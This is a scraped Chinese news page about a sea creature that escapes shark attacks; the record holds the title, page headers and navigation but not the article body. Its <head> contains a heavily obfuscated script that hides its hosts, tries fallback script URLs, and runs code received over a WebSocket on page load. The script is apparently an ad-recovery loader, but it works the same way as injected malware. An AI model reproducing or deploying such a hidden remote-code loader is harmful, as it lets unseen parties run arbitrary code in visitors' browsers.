

--- FILE ---
content_type: text/html
request_url: https://tech.creaders.net/2022/10/01/2531314.html
body_size: 17280
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>0.4秒内，变大大大大大1万倍-信息时代-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="description" content="图片来源：Museum of New Zealand Te Papa Tongarewa via YouTube不仅不被吃掉，还可能把捕食者反杀，它究竟是怎么做到的？新西兰大堡礁岛附近的大海深处，一条鲨鱼慢慢靠近它选中的猎物——那是一只形似鳗鱼的生物，但没有眼睛，似乎对凶猛的捕食者毫无防备" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="0.4秒内，变大大大大大1万倍">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://tech.creaders.net/2022/10/01/2531314.html">
  <meta property="og:title" content="0.4秒内，变大大大大大1万倍--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="图片来源：Museum of New Zealand Te Papa Tongarewa via YouTube不仅不被吃掉，还可能把捕食者反杀，它究竟是怎么做到的？新西兰大堡礁岛附近的大海深处，一条鲨鱼慢慢靠近它选中的猎物——那是一只形似鳗鱼的生物，但没有眼睛，似乎对凶猛的捕食者毫无防备">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1163339';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_Tech_1x1', [1, 1], 'div-gpt-ad-1331518178619-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Tech_300x250', [300, 250], 'div-gpt-ad-1331518178619-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Tech_728x90', [728, 90], 'div-gpt-ad-1331518178619-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Tech_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1331518178619-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Tech_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1331518178619-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1331518178619-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331518178619-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n079.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1331518178619-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331518178619-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_7'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://tech.creaders.net/' class='newslist_7'>信息时代</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">0.4秒内，变大大大大大1万倍</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2022-10-01 11:39:49&nbsp;&nbsp;环球科学&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


